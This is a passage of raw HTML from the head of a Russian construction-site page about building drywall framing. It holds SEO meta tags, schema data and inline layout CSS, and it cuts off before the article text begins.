

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html
body_size: 66887
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>

<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<link rel="shortcut icon" href="https://gonchar-ka.ru/wp-content/themes/breek/favicon.png" />
<title>Как правильно делать обрешетку под гипсокартон? - Gonchar-Ka.ru</title>
<!-- start: Estudio Patagon Meta Tags -->
<meta property="description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы."/>
<meta property="og:locale" content="ru_RU" />
<meta property="og:title" content="Как правильно делать обрешетку под гипсокартон? - Gonchar-Ka.ru"/>
<meta property="og:description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы."/>
<meta property="og:type" content="article"/>
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html"/>
<meta property="og:site_name" content="Gonchar-Ka.ru"/>
<meta property="article:published_time" content="2021-10-30T04:18:49+03:00" />
<meta property="article:modified_time" content="2021-10-30T04:18:49+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы." />
<meta name="twitter:title" content="Как правильно делать обрешетку под гипсокартон? - Gonchar-Ka.ru" />
<!-- end: Estudio Patagon Meta Tags -->
<!-- This site is optimized with the Yoast SEO plugin v13.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Как правильно делать обрешетку под гипсокартон? - Gonchar-Ka.ru" />
<meta property="og:description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы." />
<meta property="og:url" content="https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html" />
<meta property="og:site_name" content="Gonchar-Ka.ru" />
<meta property="article:section" content="Разное" />
<meta property="article:published_time" content="2021-10-30T01:18:49+00:00" />
<meta property="og:image" content="https://mr-build.ru/wp-content/uploads/2017/02/obreshetka-dlya-gkl-610x458.jpg" />
<meta property="og:image:secure_url" content="https://mr-build.ru/wp-content/uploads/2017/02/obreshetka-dlya-gkl-610x458.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Обрешетка под гипсокартон на потолок и на стены. Варианты каркаса: дерево или металлопрофиль? Материалы, инструмент, разметка, монтаж, важные нюансы." />
<meta name="twitter:title" content="Как правильно делать обрешетку под гипсокартон? - Gonchar-Ka.ru" />
<meta name="twitter:image" content="https://mr-build.ru/wp-content/uploads/2017/02/obreshetka-dlya-gkl-610x458.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://gonchar-ka.ru/#website","url":"https://gonchar-ka.ru/","name":"Gonchar-Ka.ru","inLanguage":"ru-RU","description":"\u0421\u0422\u0420\u041e\u0418\u0422\u0415\u041b\u042c\u041d\u042b\u0419 \u041f\u041e\u0420\u0422\u0410\u041b","potentialAction":[{"@type":"SearchAction","target":"https://gonchar-ka.ru/?s={search_term_string}","query-input":"required name=search_term_string"}]},{"@type":"ImageObject","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#primaryimage","inLanguage":"ru-RU","url":"https://mr-build.ru/wp-content/uploads/2017/02/obreshetka-dlya-gkl-610x458.jpg"},{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#webpage","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043e\u0431\u0440\u0435\u0448\u0435\u0442\u043a\u0443 \u043f\u043e\u0434 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d? - Gonchar-Ka.ru","isPartOf":{"@id":"https://gonchar-ka.ru/#website"},"inLanguage":"ru-RU","primaryImageOfPage":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#primaryimage"},"datePublished":"2021-10-30T01:18:49+00:00","dateModified":"2021-10-30T01:18:49+00:00","author":{"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623"},"description":"\u041e\u0431\u0440\u0435\u0448\u0435\u0442\u043a\u0430 \u043f\u043e\u0434 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d \u043d\u0430 \u043f\u043e\u0442\u043e\u043b\u043e\u043a \u0438 \u043d\u0430 \u0441\u0442\u0435\u043d\u044b. \u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u043a\u0430\u0440\u043a\u0430\u0441\u0430: \u0434\u0435\u0440\u0435\u0432\u043e \u0438\u043b\u0438 \u043c\u0435\u0442\u0430\u043b\u043b\u043e\u043f\u0440\u043e\u0444\u0438\u043b\u044c? \u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442, \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430, \u043c\u043e\u043d\u0442\u0430\u0436, \u0432\u0430\u0436\u043d\u044b\u0435 \u043d\u044e\u0430\u043d\u0441\u044b.","breadcrumb":{"@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#breadcrumb"},"potentialAction":[{"@type":"ReadAction","target":["https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html"]}]},{"@type":"BreadcrumbList","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/","url":"https://gonchar-ka.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe","url":"https://gonchar-ka.ru/raznoe","name":"\u0420\u0430\u0437\u043d\u043e\u0435"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html","url":"https://gonchar-ka.ru/raznoe/kak-pravilno-delat-obreshetku-pod-gipsokarton.html","name":"\u041a\u0430\u043a \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u0434\u0435\u043b\u0430\u0442\u044c \u043e\u0431\u0440\u0435\u0448\u0435\u0442\u043a\u0443 \u043f\u043e\u0434 \u0433\u0438\u043f\u0441\u043e\u043a\u0430\u0440\u0442\u043e\u043d?"}}]},{"@type":["Person"],"@id":"https://gonchar-ka.ru/#/schema/person/e80325f99318c3d4e22173427b208623","name":"Sergey Dorogojin","image":{"@type":"ImageObject","@id":"https://gonchar-ka.ru/#authorlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/b5fd20f181c3f6afec6523bd6b312828?s=96&d=mm&r=g","caption":"Sergey Dorogojin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<!-- <link rel='stylesheet' id='yarppWidgetCss-css'  href='https://gonchar-ka.ru/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css'  href='https://gonchar-ka.ru/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//gonchar-ka.ru/wp-content/cache/wpfc-minified/m1hj6x3a/c3ko1.css" media="all"/>
<link rel='preload' id='epcl-plugins-css' as='style' onload="this.rel=`stylesheet`"   href='https://gonchar-ka.ru/wp-content/themes/breek/assets/dist/plugins.min.css' type='text/css' media='all' />
<style id='epcl-plugins-inline-css' type='text/css'>
body:before{ background: url(https://gonchar-ka.ru/wp-content/uploads/2020/04/11-besshovnaya-tekstura-dlya-sayta-tekstil.png) repeat; }#header .logo a, #header a.sticky-logo{ 
color: #31bcd8; }#header .logo a i.fa, #footer .logo a i.fa{ 
color: #dd3333; }
#header nav ul.sub-menu li.current-menu-item a, .author-meta .meta-info i, .author-meta a.meta-info:hover, div.meta .remixicon, div.meta a:hover, div.epcl-share a, .author-meta a.author:hover,
.widget_archive>ul>li:before, .widget_categories>ul>li:before, .widget_recent_comments>ul>li:before, .widget_recent_entries>ul>li:before, .widget_rss>ul>li:before,
.author-meta a, .pagination div.nav a, div.text a:not([class]), .pagination div.nav a, section.widget_epcl_tweets p a, #single #comments nav.pagination a:hover, section.widget_epcl_tweets p a, div.text .wp-block-categories li span, div.text .wp-block-categories li a:hover, div.text .wp-block-archives li span, div.text .wp-block-archives li a:hover, div.text .wp-block-archives li a:hover, div.text .wp-block-categories li a:hover, div.text .wp-block-latest-posts li a:hover{ 
color: #00bec1; }#single .share-buttons .permalink .copy svg{ 
fill: #00bec1; }
.button, .epcl-button.red, div.tags a, div.tags span, .epcl-pagination div.nav a, #single .share-buttons .epcl-button,
.widget_archive ul li span, .widget_categories ul li span, .widget_tag_cloud a, .widget_tag_cloud span, .widget_epcl_tag_cloud a, .widget_epcl_tag_cloud span, #single #comments.hosted nav.pagination a,
div.text .wp-block-archives li:not(.option) span, div.text .wp-block-categories li:not(.option) span, div.text .wp-block-latest-posts li:not(.option) span,
button, input[type=submit]:hover, .widget .nice-select:hover, .nice-select.open, .widget .nice-select:focus, input[type=submit], #single section.related article .button, .slick-arrow, .slick-arrow:hover, .widget .nice-select{ 
background-color: #00bec1; }select.custom-select, #single #comments .comment .outline.comment-reply-link, .button.outline, .pagination div.nav a, input[type=submit], .button, .widget .nice-select, .widget .nice-select:hover, input[type=submit]:hover, .pagination div.nav a:hover, div.epcl-download a, div.epcl-download a:hover, .widget .nice-select:focus{ 
border-color: #00bec1; }#header nav ul.menu > li > a:not(.epcl-button), #header nav ul.menu li.menu-item-has-children:after{ 
color: #000000; }#header nav ul.menu > li > a:hover{ 
color: #000000; }#header nav ul.menu li.current-menu-ancestor>a, #header nav ul.menu li.current-menu-item>a{ 
color: #000000; }::selection{ color: rgba(38,239,232,0.51); }body{ font-size: 25; }body{ font-size: 25; }
</style>

<style id="epcl-theme-critical-css">.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}.clearfix:after,.clearfix:before,.grid-5:after,.grid-5:before,.grid-10:after,.grid-10:before,.grid-15:after,.grid-15:before,.grid-20:after,.grid-20:before,.grid-25:after,.grid-25:before,.grid-30:after,.grid-30:before,.grid-33:after,.grid-33:before,.grid-35:after,.grid-35:before,.grid-40:after,.grid-40:before,.grid-45:after,.grid-45:before,.grid-50:after,.grid-50:before,.grid-55:after,.grid-55:before,.grid-60:after,.grid-60:before,.grid-65:after,.grid-65:before,.grid-66:after,.grid-66:before,.grid-70:after,.grid-70:before,.grid-75:after,.grid-75:before,.grid-80:after,.grid-80:before,.grid-85:after,.grid-85:before,.grid-90:after,.grid-90:before,.grid-95:after,.grid-95:before,.grid-100:after,.grid-100:before,.grid-container:after,.grid-container:before,.mobile-grid-5:after,.mobile-grid-5:before,.mobile-grid-10:after,.mobile-grid-10:before,.mobile-grid-15:after,.mobile-grid-15:before,.mobile-grid-20:after,.mobile-grid-20:before,.mobile-grid-25:after,.mobile-grid-25:before,.mobile-grid-30:after,.mobile-grid-30:before,.mobile-grid-33:after,.mobile-grid-33:before,.mobile-grid-35:after,.mobile-grid-35:before,.mobile-grid-40:after,.mobile-grid-40:before,.mobile-grid-45:after,.mobile-grid-45:before,.mobile-grid-50:after,.mobile-grid-50:before,.mobile-grid-55:after,.mobile-grid-55:before,.mobile-grid-60:after,.mobile-grid-60:before,.mobile-grid-65:after,.mobile-grid-65:before,.mobile-grid-66:after,.mobile-grid-66:before,.mobile-grid-70:after,.mobile-grid-70:before,.mobile-grid-75:after,.mobile-grid-75:before,.mobile-grid-80:after,.mobile-grid-80:before,.mobile-grid-85:after,.mobile-grid-85:before,.mobile-grid-90:after,.mobile-grid-90:before,.mobile-grid-95:after,.mobile-grid-95:before,.mobile-grid-100:after,.mobile-grid-100:before,.tablet-grid-5:after,.tablet-grid-5:before,.tablet-grid-10:after,.tablet-grid-10:before,.tablet-grid-15:after,.tablet-grid-15:before,.tablet-grid-20:after,.tablet-grid-20:before,.tablet-grid-25:after,.tablet-grid-25:before,.tablet-grid-30:after,.tablet-grid-30:before,.tablet-grid-33:after,.tablet-grid-33:before,.tablet-grid-35:after,.tablet-grid-35:before,.tablet-grid-40:after,.tablet-grid-40:before,.tablet-grid-45:after,.tablet-grid-45:before,.tablet-grid-50:after,.tablet-grid-50:before,.tablet-grid-55:after,.tablet-grid-55:before,.tablet-grid-60:after,.tablet-grid-60:before,.tablet-grid-65:after,.tablet-grid-65:before,.tablet-grid-66:after,.tablet-grid-66:before,.tablet-grid-70:after,.tablet-grid-70:before,.tablet-grid-75:after,.tablet-grid-75:before,.tablet-grid-80:after,.tablet-grid-80:before,.tablet-grid-85:after,.tablet-grid-85:before,.tablet-grid-90:after,.tablet-grid-90:before,.tablet-grid-95:after,.tablet-grid-95:before,.tablet-grid-100:after,.tablet-grid-100:before{content:".";display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}.clearfix:after,.grid-5:after,.grid-10:after,.grid-15:after,.grid-20:after,.grid-25:after,.grid-30:after,.grid-33:after,.grid-35:after,.grid-40:after,.grid-45:after,.grid-50:after,.grid-55:after,.grid-60:after,.grid-65:after,.grid-66:after,.grid-70:after,.grid-75:after,.grid-80:after,.grid-85:after,.grid-90:after,.grid-95:after,.grid-100:after,.grid-container:after,.mobile-grid-5:after,.mobile-grid-10:after,.mobile-grid-15:after,.mobile-grid-20:after,.mobile-grid-25:after,.mobile-grid-30:after,.mobile-grid-33:after,.mobile-grid-35:after,.mobile-grid-40:after,.mobile-grid-45:after,.mobile-grid-50:after,.mobile-grid-55:after,.mobile-grid-60:after,.mobile-grid-65:after,.mobile-grid-66:after,.mobile-grid-70:after,.mobile-grid-75:after,.mobile-grid-80:after,.mobile-grid-85:after,.mobile-grid-90:after,.mobile-grid-95:after,.mobile-grid-100:after,.tablet-grid-5:after,.tablet-grid-10:after,.tablet-grid-15:after,.tablet-grid-20:after,.tablet-grid-25:after,.tablet-grid-30:after,.tablet-grid-33:after,.tablet-grid-35:after,.tablet-grid-40:after,.tablet-grid-45:after,.tablet-grid-50:after,.tablet-grid-55:after,.tablet-grid-60:after,.tablet-grid-65:after,.tablet-grid-66:after,.tablet-grid-70:after,.tablet-grid-75:after,.tablet-grid-80:after,.tablet-grid-85:after,.tablet-grid-90:after,.tablet-grid-95:after,.tablet-grid-100:after{clear:both}.grid-container{margin-left:auto;margin-right:auto;max-width:1200px;padding-left:20px;padding-right:20px}.grid-5,.grid-10,.grid-15,.grid-20,.grid-25,.grid-30,.grid-33,.grid-35,.grid-40,.grid-45,.grid-50,.grid-55,.grid-60,.grid-65,.grid-66,.grid-70,.grid-75,.grid-80,.grid-85,.grid-90,.grid-95,.grid-100,.mobile-grid-5,.mobile-grid-10,.mobile-grid-15,.mobile-grid-20,.mobile-grid-25,.mobile-grid-30,.mobile-grid-33,.mobile-grid-35,.mobile-grid-40,.mobile-grid-45,.mobile-grid-50,.mobile-grid-55,.mobile-grid-60,.mobile-grid-65,.mobile-grid-66,.mobile-grid-70,.mobile-grid-75,.mobile-grid-80,.mobile-grid-85,.mobile-grid-90,.mobile-grid-95,.mobile-grid-100,.tablet-grid-5,.tablet-grid-10,.tablet-grid-15,.tablet-grid-20,.tablet-grid-25,.tablet-grid-30,.tablet-grid-33,.tablet-grid-35,.tablet-grid-40,.tablet-grid-45,.tablet-grid-50,.tablet-grid-55,.tablet-grid-60,.tablet-grid-65,.tablet-grid-66,.tablet-grid-70,.tablet-grid-75,.tablet-grid-80,.tablet-grid-85,.tablet-grid-90,.tablet-grid-95,.tablet-grid-100{-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:20px;padding-right:20px}.grid-parent{padding-left:0;padding-right:0}@media screen and (max-width:767px){.mobile-pull-5,.mobile-pull-10,.mobile-pull-15,.mobile-pull-20,.mobile-pull-25,.mobile-pull-30,.mobile-pull-33,.mobile-pull-35,.mobile-pull-40,.mobile-pull-45,.mobile-pull-50,.mobile-pull-55,.mobile-pull-60,.mobile-pull-65,.mobile-pull-66,.mobile-pull-70,.mobile-pull-75,.mobile-pull-80,.mobile-pull-85,.mobile-pull-90,.mobile-pull-95,.mobile-push-5,.mobile-push-10,.mobile-push-15,.mobile-push-20,.mobile-push-25,.mobile-push-30,.mobile-push-33,.mobile-push-35,.mobile-push-40,.mobile-push-45,.mobile-push-50,.mobile-push-55,.mobile-push-60,.mobile-push-65,.mobile-push-66,.mobile-push-70,.mobile-push-75,.mobile-push-80,.mobile-push-85,.mobile-push-90,.mobile-push-95{position:relative}.hide-on-mobile{display:none!important}.mobile-grid-5{float:left;width:5%}.mobile-prefix-5{margin-left:5%}.mobile-suffix-5{margin-right:5%}.mobile-push-5{left:5%}.mobile-pull-5{left:-5%}.mobile-grid-10{float:left;width:10%}.mobile-prefix-10{margin-left:10%}.mobile-suffix-10{margin-right:10%}.mobile-push-10{left:10%}.mobile-pull-10{left:-10%}.mobile-grid-15{float:left;width:15%}.mobile-prefix-15{margin-left:15%}.mobile-suffix-15{margin-right:15%}.mobile-push-15{left:15%}.mobile-pull-15{left:-15%}.mobile-grid-20{float:left;width:20%}.mobile-prefix-20{margin-left:20%}.mobile-suffix-20{margin-right:20%}.mobile-push-20{left:20%}.mobile-pull-20{left:-20%}.mobile-grid-25{float:left;width:25%}.mobile-prefix-25{margin-left:25%}.mobile-suffix-25{margin-right:25%}.mobile-push-25{left:25%}.mobile-pull-25{left:-25%}.mobile-grid-30{float:left;width:30%}.mobile-prefix-30{margin-left:30%}.mobile-suffix-30{margin-right:30%}.mobile-push-30{left:30%}.mobile-pull-30{left:-30%}.mobile-grid-35{float:left;width:35%}.mobile-prefix-35{margin-left:35%}.mobile-suffix-35{margin-right:35%}.mobile-push-35{left:35%}.mobile-pull-35{left:-35%}.mobile-grid-40{float:left;width:40%}.mobile-prefix-40{margin-left:40%}.mobile-suffix-40{margin-right:40%}.mobile-push-40{left:40%}.mobile-pull-40{left:-40%}.mobile-grid-45{float:left;width:45%}.mobile-prefix-45{margin-left:45%}.mobile-suffix-45{margin-right:45%}.mobile-push-45{left:45%}.mobile-pull-45{left:-45%}.mobile-grid-50{float:left;width:50%}.mobile-prefix-50{margin-left:50%}.mobile-suffix-50{margin-right:50%}.mobile-push-50{left:50%}.mobile-pull-50{left:-50%}.mobile-grid-55{float:left;width:55%}.mobile-prefix-55{margin-left:55%}.mobile-suffix-55{margin-right:55%}.mobile-push-55{left:55%}.mobile-pull-55{left:-55%}.mobile-grid-60{float:left;width:60%}.mobile-prefix-60{margin-left:60%}.mobile-suffix-60{margin-right:60%}.mobile-push-60{left:60%}.mobile-pull-60{left:-60%}.mobile-grid-65{float:left;width:65%}.mobile-prefix-65{margin-left:65%}.mobile-suffix-65{margin-right:65%}.mobile-push-65{left:65%}.mobile-pull-65{left:-65%}.mobile-grid-70{float:left;width:70%}.mobile-prefix-70{margin-left:70%}.mobile-suffix-70{margin-right:70%}.mobile-push-70{left:70%}.mobile-pull-70{left:-70%}.mobile-grid-75{float:left;width:75%}.mobile-prefix-75{margin-left:75%}.mobile-suffix-75{margin-right:75%}.mobile-push-75{left:75%}.mobile-pull-75{left:-75%}.mobile-grid-80{float:left;width:80%}.mobile-prefix-80{margin-left:80%}.mobile-suffix-80{margin-right:80%}.mobile-push-80{left:80%}.mobile-pull-80{left:-80%}.mobile-grid-85{float:left;width:85%}.mobile-prefix-85{margin-left:85%}.mobile-suffix-85{margin-right:85%}.mobile-push-85{left:85%}.mobile-pull-85{left:-85%}.mobile-grid-90{float:left;width:90%}.mobile-prefix-90{margin-left:90%}.mobile-suffix-90{margin-right:90%}.mobile-push-90{left:90%}.mobile-pull-90{left:-90%}.mobile-grid-95{float:left;width:95%}.mobile-prefix-95{margin-left:95%}.mobile-suffix-95{margin-right:95%}.mobile-push-95{left:95%}.mobile-pull-95{left:-95%}.mobile-grid-33{float:left;width:33.33333%}.mobile-prefix-33{margin-left:33.33333%}.mobile-suffix-33{margin-right:33.33333%}.mobile-push-33{left:33.33333%}.mobile-pull-33{left:-33.33333%}.mobile-grid-66{float:left;width:66.66667%}.mobile-prefix-66{margin-left:66.66667%}.mobile-suffix-66{margin-right:66.66667%}.mobile-push-66{left:66.66667%}.mobile-pull-66{left:-66.66667%}.mobile-grid-100{clear:both;width:100%}}@media screen and (min-width:768px) and (max-width:1023px){.tablet-pull-5,.tablet-pull-10,.tablet-pull-15,.tablet-pull-20,.tablet-pull-25,.tablet-pull-30,.tablet-pull-33,.tablet-pull-35,.tablet-pull-40,.tablet-pull-45,.tablet-pull-50,.tablet-pull-55,.tablet-pull-60,.tablet-pull-65,.tablet-pull-66,.tablet-pull-70,.tablet-pull-75,.tablet-pull-80,.tablet-pull-85,.tablet-pull-90,.tablet-pull-95,.tablet-push-5,.tablet-push-10,.tablet-push-15,.tablet-push-20,.tablet-push-25,.tablet-push-30,.tablet-push-33,.tablet-push-35,.tablet-push-40,.tablet-push-45,.tablet-push-50,.tablet-push-55,.tablet-push-60,.tablet-push-65,.tablet-push-66,.tablet-push-70,.tablet-push-75,.tablet-push-80,.tablet-push-85,.tablet-push-90,.tablet-push-95{position:relative}.hide-on-tablet{display:none!important}.tablet-grid-5{float:left;width:5%}.tablet-prefix-5{margin-left:5%}.tablet-suffix-5{margin-right:5%}.tablet-push-5{left:5%}.tablet-pull-5{left:-5%}.tablet-grid-10{float:left;width:10%}.tablet-prefix-10{margin-left:10%}.tablet-suffix-10{margin-right:10%}.tablet-push-10{left:10%}.tablet-pull-10{left:-10%}.tablet-grid-15{float:left;width:15%}.tablet-prefix-15{margin-left:15%}.tablet-suffix-15{margin-right:15%}.tablet-push-15{left:15%}.tablet-pull-15{left:-15%}.tablet-grid-20{float:left;width:20%}.tablet-prefix-20{margin-left:20%}.tablet-suffix-20{margin-right:20%}.tablet-push-20{left:20%}.tablet-pull-20{left:-20%}.tablet-grid-25{float:left;width:25%}.tablet-prefix-25{margin-left:25%}.tablet-suffix-25{margin-right:25%}.tablet-push-25{left:25%}.tablet-pull-25{left:-25%}.tablet-grid-30{float:left;width:30%}.tablet-prefix-30{margin-left:30%}.tablet-suffix-30{margin-right:30%}.tablet-push-30{left:30%}.tablet-pull-30{left:-30%}.tablet-grid-35{float:left;width:35%}.tablet-prefix-35{margin-left:35%}.tablet-suffix-35{margin-right:35%}.tablet-push-35{left:35%}.tablet-pull-35{left:-35%}.tablet-grid-40{float:left;width:40%}.tablet-prefix-40{margin-left:40%}.tablet-suffix-40{margin-right:40%}.tablet-push-40{left:40%}.tablet-pull-40{left:-40%}.tablet-grid-45{float:left;width:45%}.tablet-prefix-45{margin-left:45%}.tablet-suffix-45{margin-right:45%}.tablet-push-45{left:45%}.tablet-pull-45{left:-45%}.tablet-grid-50{float:left;width:50%}.tablet-prefix-50{margin-left:50%}.tablet-suffix-50{margin-right:50%}.tablet-push-50{left:50%}.tablet-pull-50{left:-50%}.tablet-grid-55{float:left;width:55%}.tablet-prefix-55{margin-left:55%}.tablet-suffix-55{margin-right:55%}.tablet-push-55{left:55%}.tablet-pull-55{left:-55%}.tablet-grid-60{float:left;width:60%}.tablet-prefix-60{margin-left:60%}.tablet-suffix-60{margin-right:60%}.tablet-push-60{left:60%}.tablet-pull-60{left:-60%}.tablet-grid-65{float:left;width:65%}.tablet-prefix-65{margin-left:65%}.tablet-suffix-65{margin-right:65%}.tablet-push-65{left:65%}.tablet-pull-65{left:-65%}.tablet-grid-70{float:left;width:70%}.tablet-prefix-70{margin-left:70%}.tablet-suffix-70{margin-right:70%}.tablet-push-70{left:70%}.tablet-pull-70{left:-70%}.tablet-grid-75{float:left;width:75%}.tablet-prefix-75{margin-left:75%}.tablet-suffix-75{margin-right:75%}.tablet-push-75{left:75%}.tablet-pull-75{left:-75%}.tablet-grid-80{float:left;width:80%}.tablet-prefix-80{margin-left:80%}.tablet-suffix-80{margin-right:80%}.tablet-push-80{left:80%}.tablet-pull-80{left:-80%}.tablet-grid-85{float:left;width:85%}.tablet-prefix-85{margin-left:85%}.tablet-suffix-85{margin-right:85%}.tablet-push-85{left:85%}.tablet-pull-85{left:-85%}.tablet-grid-90{float:left;width:90%}.tablet-prefix-90{margin-left:90%}.tablet-suffix-90{margin-right:90%}.tablet-push-90{left:90%}.tablet-pull-90{left:-90%}.tablet-grid-95{float:left;width:95%}.tablet-prefix-95{margin-left:95%}.tablet-suffix-95{margin-right:95%}.tablet-push-95{left:95%}.tablet-pull-95{left:-95%}.tablet-grid-33{float:left;width:33.33333%}.tablet-prefix-33{margin-left:33.33333%}.tablet-suffix-33{margin-right:33.33333%}.tablet-push-33{left:33.33333%}.tablet-pull-33{left:-33.33333%}.tablet-grid-66{float:left;width:66.66667%}.tablet-prefix-66{margin-left:66.66667%}.tablet-suffix-66{margin-right:66.66667%}.tablet-push-66{left:66.66667%}.tablet-pull-66{left:-66.66667%}.tablet-grid-100{clear:both;width:100%}}@media screen and (min-width:1024px){.pull-5,.pull-10,.pull-15,.pull-20,.pull-25,.pull-30,.pull-33,.pull-35,.pull-40,.pull-45,.pull-50,.pull-55,.pull-60,.pull-65,.pull-66,.pull-70,.pull-75,.pull-80,.pull-85,.pull-90,.pull-95,.push-5,.push-10,.push-15,.push-20,.push-25,.push-30,.push-33,.push-35,.push-40,.push-45,.push-50,.push-55,.push-60,.push-65,.push-66,.push-70,.push-75,.push-80,.push-85,.push-90,.push-95{position:relative}.hide-on-desktop{display:none!important}.grid-5{float:left;width:5%}.prefix-5{margin-left:5%}.suffix-5{margin-right:5%}.push-5{left:5%}.pull-5{left:-5%}.grid-10{float:left;width:10%}.prefix-10{margin-left:10%}.suffix-10{margin-right:10%}.push-10{left:10%}.pull-10{left:-10%}.grid-15{float:left;width:15%}.prefix-15{margin-left:15%}.suffix-15{margin-right:15%}.push-15{left:15%}.pull-15{left:-15%}.grid-20{float:left;width:20%}.prefix-20{margin-left:20%}.suffix-20{margin-right:20%}.push-20{left:20%}.pull-20{left:-20%}.grid-25{float:left;width:25%}.prefix-25{margin-left:25%}.suffix-25{margin-right:25%}.push-25{left:25%}.pull-25{left:-25%}.grid-30{float:left;width:30%}.prefix-30{margin-left:30%}.suffix-30{margin-right:30%}.push-30{left:30%}.pull-30{left:-30%}.grid-35{float:left;width:35%}.prefix-35{margin-left:35%}.suffix-35{margin-right:35%}.push-35{left:35%}.pull-35{left:-35%}.grid-40{float:left;width:40%}.prefix-40{margin-left:40%}.suffix-40{margin-right:40%}.push-40{left:40%}.pull-40{left:-40%}.grid-45{float:left;width:45%}.prefix-45{margin-left:45%}.suffix-45{margin-right:45%}.push-45{left:45%}.pull-45{left:-45%}.grid-50{float:left;width:50%}.prefix-50{margin-left:50%}.suffix-50{margin-right:50%}.push-50{left:50%}.pull-50{left:-50%}.grid-55{float:left;width:55%}.prefix-55{margin-left:55%}.suffix-55{margin-right:55%}.push-55{left:55%}.pull-55{left:-55%}.grid-60{float:left;width:60%}.prefix-60{margin-left:60%}.suffix-60{margin-right:60%}.push-60{left:60%}.pull-60{left:-60%}.grid-65{float:left;width:65%}.prefix-65{margin-left:65%}.suffix-65{margin-right:65%}.push-65{left:65%}.pull-65{left:-65%}.grid-70{float:left;width:70%}.prefix-70{margin-left:70%}.suffix-70{margin-right:70%}.push-70{left:70%}.pull-70{left:-70%}.grid-75{float:left;width:75%}.prefix-75{margin-left:75%}.suffix-75{margin-right:75%}.push-75{left:75%}.pull-75{left:-75%}.grid-80{float:left;width:80%}.prefix-80{margin-left:80%}.suffix-80{margin-right:80%}.push-80{left:80%}.pull-80{left:-80%}.grid-85{float:left;width:85%}.prefix-85{margin-left:85%}.suffix-85{margin-right:85%}.push-85{left:85%}.pull-85{left:-85%}.grid-90{float:left;width:90%}.prefix-90{margin-left:90%}.suffix-90{margin-right:90%}.push-90{left:90%}.pull-90{left:-90%}.grid-95{float:left;width:95%}.prefix-95{margin-left:95%}.suffix-95{margin-right:95%}.push-95{left:95%}.pull-95{left:-95%}.grid-33{float:left;width:33.33333%}.prefix-33{margin-left:33.33333%}.suffix-33{margin-right:33.33333%}.push-33{left:33.33333%}.pull-33{left:-33.33333%}.grid-66{float:left;width:66.66667%}.prefix-66{margin-left:66.66667%}.suffix-66{margin-right:66.66667%}.push-66{left:66.66667%}.pull-66{left:-66.66667%}.grid-100{clear:both;width:100%}}a,